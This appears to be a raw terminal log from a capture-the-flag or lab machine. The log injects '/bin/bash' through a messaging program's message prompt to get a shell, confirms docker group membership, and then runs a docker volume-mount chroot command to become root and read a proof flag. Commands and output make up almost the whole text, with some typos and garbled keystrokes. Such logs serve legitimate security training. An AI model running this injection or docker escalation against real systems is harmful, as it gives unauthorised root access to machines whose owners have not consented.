 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : a
Enter message for a :/bin/bash
Sending message to a
whoami
selena
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
privesc             latest              09ae39f0f8fc        5 years ago         88.3MB
<none>              <none>              e13ad046d435        5 years ago         88.3MB
alpine              latest              a24bb4013296        5 years ago         5.57MB
debian              wheezy              10fcec6d95c4        7 years ago         88.3MB
ls -lsa /usr/bin/docker
0 lrwxrwxrwx 1 root root 18 Jun 15  2020 /usr/bin/docker → docker-linux-amd64
whoami group
id group
group
group docker
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
groups
selena docker
groups docker
groups selena
selena : selena docker
getnet group docker
docker run -v /:/mnt --rm -it alpine chroot /mnt /bin/sh
# show am^H^H^H
/bin/sh: 1: show: not found
# whoami
root
# cat /root/proof.txt
bae51270f98af2ac8dd561bebd173fae
#